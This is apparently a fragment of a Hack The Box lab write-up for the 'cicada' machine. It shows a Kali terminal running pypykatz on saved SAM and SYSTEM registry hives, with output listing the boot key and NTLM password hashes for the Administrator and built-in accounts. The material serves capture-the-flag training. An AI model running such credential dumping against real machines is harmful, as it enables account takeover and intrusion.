 ┌──(kali㉿kali)-[~/Desktop/htb/cicada]
└─$ pypykatz registry --sam sam system
/usr/lib/python3/dist-packages/pypykatz/_version.py:11: SyntaxWarning: invalid escape sequence '\.'
"""
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::